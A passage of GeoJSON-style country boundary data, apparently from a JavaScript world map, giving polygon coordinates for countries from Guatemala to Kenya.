2],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]]}},{type:"Feature",id:"GTM",properties:{name:"Guatemala"},geometry:{type:"Polygon",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]]}},{type:"Feature",id:"GUF",properties:{name:"French Guiana"},geometry:{type:"Polygon",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]]}},{type:"Feature",id:"GUY",properties:{name:"Guyana"},geometry:{type:"Polygon",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]]}},{type:"Feature",id:"HND",properties:{name:"Honduras"},geometry:{type:"Polygon",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]]}},{type:"Feature",id:"HRV",properties:{name:"Croatia"},geometry:{type:"Polygon",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]]}},{type:"Feature",id:"HTI",properties:{name:"Haiti"},geometry:{type:"Polygon",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]]}},{type:"Feature",id:"HUN",properties:{name:"Hungary"},geometry:{type:"Polygon",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]]}},{type:"Feature",id:"IDN",properties:{name:"Indonesia"},geometry:{type:"MultiPolygon",coordinates:[[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]]]}},{type:"Feature",id:"IND",properties:{name:"India"},geometry:{type:"Polygon",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]]}},{type:"Feature",id:"IRL",properties:{name:"Ireland"},geometry:{type:"Polygon",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]]}},{type:"Feature",id:"IRN",properties:{name:"Iran"},geometry:{type:"Polygon",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]]}},{type:"Feature",id:"IRQ",properties:{name:"Iraq"},geometry:{type:"Polygon",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]]}},{type:"Feature",id:"ISL",properties:{name:"Iceland"},geometry:{type:"Polygon",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]]}},{type:"Feature",id:"ISR",properties:{name:"Israel"},geometry:{type:"Polygon",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]]}},{type:"Feature",id:"ITA",properties:{name:"Italy"},geometry:{type:"MultiPolygon",coordinates:[[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]]]}},{type:"Feature",id:"JAM",properties:{name:"Jamaica"},geometry:{type:"Polygon",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]]}},{type:"Feature",id:"JOR",properties:{name:"Jordan"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]]}},{type:"Feature",id:"JPN",properties:{name:"Japan"},geometry:{type:"MultiPolygon",coordinates:[[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]]]}},{type:"Feature",id:"KAZ",properties:{name:"Kazakhstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]]}},{type:"Feature",id:"KEN",properties:{name:"Kenya"},geometry:{type:"Polygon",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.0